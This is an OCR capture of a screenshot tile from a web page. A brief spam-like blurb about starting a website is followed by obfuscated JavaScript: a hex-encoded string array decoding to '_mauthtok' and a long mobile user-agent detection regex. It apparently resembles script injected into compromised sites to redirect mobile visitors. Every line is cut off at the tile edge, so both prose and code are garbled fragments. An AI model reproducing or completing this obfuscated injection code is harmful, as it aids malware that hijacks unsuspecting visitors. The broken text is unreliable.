
Recommendation:
If you already have an online site and y
your own personal mini internet site on
and pronto you’re in corporate.
var 
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1){(functi
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+f
|phone|p(ixi|re)\/|plucker|pocket|psp|se
ce|xda|xiino/i[_0x446d[8]](_0xec
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|i
|\/)|klon|kpt |kwc\-|kyo(c|k)|l
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0